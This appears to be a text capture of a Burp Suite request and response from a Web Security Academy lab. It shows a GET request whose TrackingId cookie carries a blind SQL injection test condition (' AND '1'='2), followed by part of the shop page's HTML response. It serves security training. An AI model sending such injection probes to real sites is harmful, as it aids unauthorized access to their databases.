 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a45009b03690dd080c84e650018008b.web-security-academy.net
3 Cookie: TrackingId=SCnvaT3NuZo8fhNw'AND '1'='2; session=
P6710JMvutQJvCiRd8xRqe7bkuEvOPpp
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a45009b03690dd080c84e650018008b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Corporate gifts
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">